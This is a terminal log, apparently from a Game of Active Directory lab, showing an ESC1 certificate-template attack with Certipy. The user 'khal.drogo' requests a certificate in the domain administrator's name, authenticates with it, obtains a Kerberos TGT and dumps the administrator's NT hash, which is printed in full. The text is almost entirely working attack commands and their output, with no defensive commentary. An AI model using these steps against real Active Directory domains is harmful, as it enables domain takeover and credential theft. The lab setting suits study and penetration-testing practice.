 [Sep 07, 2022 - 10:44:30 (CEST)] exegol-goadv2 esc1 # certipy req -u khal.drogo@essos.local -p 'horse' -target braavos.essos.local -template ESC1 -ca ESSOS-CA -upn administrator@essos.local
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 9
[*] Got certificate with UPN 'administrator@essos.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
[Sep 07, 2022 - 10:47:56 (CEST)] exegol-goadv2 esc1 # certipy auth -pfx administrator.pfx -dc-ip 192.168.56.12
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@essos.local': aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da